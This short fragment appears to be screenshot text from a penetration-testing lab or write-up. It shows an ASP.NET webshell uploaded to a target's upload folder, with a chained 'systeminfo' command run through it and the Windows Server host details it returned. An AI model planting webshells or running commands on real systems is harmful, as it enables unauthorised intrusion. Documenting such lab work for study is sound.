 target8/upload.aspx
awen asp.net webshell
Not secure target8/upload/cmdasp.aspx
ECHO is on.
ECHO is on.
ECHO is on.
Command: echo  & echo & echo & systeminfo excute
Host Name: EC2AMAZ-GPQQ14T
OS Name: Microsoft Windows Server 2016 Datacenter
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server